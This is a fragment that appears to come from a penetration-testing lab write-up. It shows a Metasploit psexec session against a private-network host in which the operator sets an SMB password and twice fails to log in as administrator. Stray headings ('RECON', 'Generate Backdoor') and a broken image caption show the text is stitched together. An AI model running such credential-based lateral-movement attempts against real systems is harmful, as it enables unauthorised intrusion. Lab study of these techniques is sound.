 WeblogicSc...
msf6 exploit(windows/smb/psexec) > set SMBpass zxcASDqw123!!
SMBpass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[-] 192.168.93.20:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The attempted
or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBuser  Administrator
SMBuser => Administrator
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
RECON
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'Administrator'...
[-] 192.168.93.20:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The attempted
or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
Generate Backdoor